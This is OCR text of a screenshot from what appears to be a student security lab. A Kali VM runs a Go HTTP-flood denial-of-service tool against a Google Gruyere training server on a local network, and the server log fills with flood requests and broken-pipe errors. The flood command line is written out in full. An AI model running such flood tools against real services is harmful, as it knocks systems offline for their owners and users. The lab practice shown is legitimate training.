 sting [Corriendo] - Oracle VM VirtualBox
Entrada Dispositivos Ayuda
Terminal 19 de feb 13:18
alesander@debian: ~/Escritorio/gruyere/gruyere
r: [Errno 32] Broken pipe
-----------------------------------
home - - [19/Feb/2023 13:18:53] "GET ?27091572Edhb HTTP/1.1" 302 -
home - - [19/Feb/2023 13:18:53] "GET ?1406084524RPJL HTTP/1.1" 302 -
home - - [19/Feb/2023 13:18:53] "GET ?2002371061HJpS HTTP/1.1" 302 -
-----------------------------------
tion happened during processing of request from ('192.168.1.148', 44502)
eback (most recent call last):
e "/usr/lib/python2.7/SocketServer.py", line 284, in _handle_request_nobloc
elf.process_request(request, client_address)
e "/usr/lib/python2.7/SocketServer.py", line 310, in process_request
elf.finish_request(request, client_address)
e "/usr/lib/python2.7/SocketServer.py", line 323, in finish_request
elf.RequestHandlerClass(request, client_address, self)
e "/usr/lib/python2.7/SocketServer.py", line 640, in __init__
elf.finish()
e "/usr/lib/python2.7/SocketServer.py", line 693, in finish
elf.wfile.flush()
e "/usr/lib/python2.7/socket.py", line 303, in flush
elf._sock.sendall(view[write_offset:write_offset+buffer_size])
r: [Errno 32] Broken pipe
-----------------------------------
ere.py
ize.py
mp
Peticiones get.
KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 7:18
Papelera
Burp Suite ...
Sistema de ...
Carpeta pe...
Nessus-10....
ScriptJvascrip
t
Jetbrains
NETCAT
kali@kali: ~/Programas/scriptDoS/golang-httpflood
(kali㉿kali)-[~/Programas/scriptDoS/golang-httpflood]
$ ./httpflood http://192.168.1.99:8080 9999 get 100 nil
Http-Flood
Golang version 2.0
C0d3d By L330n123
Threads [9999] are ready
Please [Enter] for continue
Flood will end in 100 seconds.
payloads.txt
KALI LINUX
Tarda en responder.
Ataque.
Gruyere: Home
192.168.1.99:8080/654220896764642925117295115821318770507/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec BT Sqlmap tu
Home
Gruyere: Home